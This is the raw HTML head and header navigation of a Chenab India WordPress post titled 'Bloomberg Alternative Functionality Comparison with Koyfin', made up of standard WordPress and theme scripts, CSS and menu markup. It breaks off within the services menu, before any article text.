

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chenabindia.com/2020/09/16/bloomberg-alternative-functionality-comparison/
body_size: 19977
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="google-site-verification" content="NRBXrkVzi6qmvTjCdjcjXmw77T3WxW4alTEkxihEfOE" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://chenabindia.com/xmlrpc.php">
    <title>Bloomberg Alternative  Functionality Comparison with Koyfin &#8211; Chenab India</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo; Feed" href="https://chenabindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo; Comments Feed" href="https://chenabindia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo; Bloomberg Alternative  Functionality Comparison with Koyfin Comments Feed" href="https://chenabindia.com/2020/09/16/bloomberg-alternative-functionality-comparison/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chenabindia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chenabindia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='https://chenabindia.com/wp-content/uploads/maxmegamenu/style.css?ver=a35f22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chenabindia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-bluecollar-main-style-css' href='https://chenabindia.com/wp-content/themes/bluecollar/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-bluecollar-general-style-css' href='https://chenabindia.com/wp-content/themes/bluecollar/assets/css/general.css?ver=2.6.1' type='text/css' media='all' />
<style id='lsvr-bluecollar-general-style-inline-css' type='text/css'>
.header-logo__link { max-width: 280px; }
</style>
<link rel='stylesheet' id='lsvr-bluecollar-color-scheme-css' href='https://chenabindia.com/wp-content/themes/bluecollar/assets/css/skins/default.css?ver=2.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chenabindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chenabindia.com/wp-json/wp/v2/posts/17669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chenabindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://chenabindia.com/2020/09/16/bloomberg-alternative-functionality-comparison/" />
<link rel='shortlink' href='https://chenabindia.com/?p=17669' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chenabindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchenabindia.com%2F2020%2F09%2F16%2Fbloomberg-alternative-functionality-comparison%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chenabindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchenabindia.com%2F2020%2F09%2F16%2Fbloomberg-alternative-functionality-comparison%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__inner, .lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner {
    padding: 22px 0px 50px 0;
}
.lsvr-container {
    margin: -12px auto;
    padding: 0px 60px;
    width: 100%;
    max-width: 1360px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.page-title__overlay {
    background-color: #b1aeb0;
}
p {
    line-height: 1.5em;
    margin: 0 0 6px 0;
}
.header-logo__link {
    margin-top: 6px;
    max-width: 109px;
}
.footer-widgets .widget {
    margin: -33px 0px 51px 0px;
}
.footer-widgets {
    padding: 75px 0px 1px 0px;
}
.footer-bottom__inner {
    padding: 8px 0;
}
#content .wpb_alert p:last-child, #content .wpb_text_column :last-child, #content .wpb_text_column p:last-child, .wpb_alert p:last-child, .wpb_text_column :last-child, .wpb_text_column p:last-child {
    margin-bottom: 8px;
}
pre {
    border-color: #202020;
}
pre {
    margin-bottom: 30px;
    padding: 10px;
    font-family: monospace;
    border: 0px solid transparent;
    overflow-x: scroll;
}
.wpb_image_grid .wpb_image_grid_ul img {
    display: block;
    max-width: 101%;
    height: auto;
    margin-left: 20px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
    color: #555;
    font-family: inherit;
    font-size: 13px;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: bold;
    text-align: left;
    margin: 6px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    border: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 5px 6px 8px 15px;
    width: 100%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link {
    line-height: 42px;
    height: 39px;
    padding: 0px 17px 0px 22px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #ffffff;
    text-transform: none;
    text-decoration: none;
    text-align: left;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 15px;
    font-weight: normal;
    outline: none;
}
.post-comments {
    margin: 30px 0;
    padding-top: 30px;
    border-top: 1px solid transparent;
    display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="wp-singular post-template-default single single-post postid-17669 single-format-standard wp-custom-logo wp-theme-bluecollar mega-menu-lsvr-bluecollar-header-menu-primary lsvr-has-parallax wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

	
	<!-- WRAPPER : begin -->
	<div id="wrapper">

		
		<!-- HEADER : begin -->
		<header id="header"  class="header--sticky">
			<div class="header__inner">

				
				
				<!-- HEADER NAVBAR : begin -->
				<div class="header-navbar">
					<div class="lsvr-container">
						<div class="header-navbar__inner">

							
							
	<!-- HEADER BRANDING : begin -->
	<div class="header-branding">
		<div class="header-branding__inner">

			
				<!-- HEADER LOGO : begin -->
				<div class="header-logo">
					<a href="https://chenabindia.com/" class="header-logo__link">
						<img src="https://chenabindia.com/wp-content/uploads/2021/04/cropped-Untitled-1-copy-3.png"
							class="header-logo__image"
							alt="Chenab India">
					</a>
				</div>
				<!-- HEADER LOGO : end -->

			
			
		</div>
	</div>
	<!-- HEADER BRANDING : end -->


							
							
	<!-- HEADER MENU PRIMARY : begin -->
	<nav id="header-menu-primary" class="header-menu-primary"
        data-label-expand-popup="Expand submenu"
        data-label-collapse-popup="Collapse submenu"

					aria-label="new"
		>

	    <div id="mega-menu-wrap-lsvr-bluecollar-header-menu-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-lsvr-bluecollar-header-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-12573' id='mega-menu-item-12573'><a class="mega-menu-link" href="https://chenabindia.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12606' id='mega-menu-item-12606'><a class="mega-menu-link" href="https://chenabindia.com/about-us/" tabindex="0">About Us</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-12575' id='mega-menu-item-12575'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Services<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-12575-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-12575-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12669' id='mega-menu-item-12669'><a class="mega-menu-link" href="https://chenabindia.com/services/amc/">AMC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12664' id='mega-menu-item-12664'><a class="mega-menu-link" href="https://chenabindia.com/services/fire-safety/">FIRE &#038; SAFETY</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-18367' id='mega-menu-item-18367'><a class="mega-menu-link" href="https://chenabindia.com/services/ev-station/">EV Station</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12665' id='mega-menu-item-12665'><a class="mega-menu-link" href="https://chenabindia.com/services/institutional-catering/">INSTITUTIONAL CATERING</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12662' id='mega-menu-item-12662'><a class="mega-menu-link" href="https://chenabindia.com/services/consultancy/">CONSULTANCY</a></li><li 